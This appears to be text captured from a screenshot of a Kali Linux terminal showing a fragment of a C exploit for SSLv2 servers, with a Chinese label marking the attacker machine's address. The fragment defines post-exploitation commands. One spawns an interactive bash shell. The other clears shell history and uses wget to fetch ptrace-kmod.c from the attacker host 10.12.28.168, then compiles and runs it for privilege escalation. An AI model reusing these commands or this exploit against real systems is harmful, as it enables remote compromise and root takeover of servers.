 root@kali: /opt/exp
文件 动作 编辑 查看 帮助
325
326     /* session keys */
327     unsigned char* read_key;
328     unsigned char* write_key;
http://0.0.0.0:80/) ...
329     RC4_KEY* rc4_read_key;
330     RC4_KEY* rc4_write_key;
攻击机(kali) 的地址
331
332     /* sequence numbers, used for MAC calculation */
333     int read_seq;
334     int write_seq;
335
336     /* set to 1 when the SSL2 handshake is complete */
337     int encrypted;
338 } ssl_conn;
339
340 #define COMMAND1 "TERM=xterm; export TERM=xterm; exec bash -i\n"
341 //#define COMMAND2 "unset HISTFILE; cd /tmp; wget https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/b
in; rm ptrace-kmod.c; ./exploit; \n"
342 #define COMMAND2 "unset HISTFILE; cd /tmp; wget http://10.12.28.168/ptrace-kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmod.c; ./exploit
; \n"
343
344 long getip(char *hostname) {
345     struct hostent *he;
346     long ipaddr;
347
348     if ((ipaddr = inet_addr(hostname)) < 0) {
349         if ((he = gethostbyname(hostname)) == NULL) {
350             perror("gethostbyname()");
351             exit(-1);
352         }
353         memcpy(&ipaddr, he->h_addr, he->h_length);
354     }
355     return ipaddr;
356 }
342,1 34%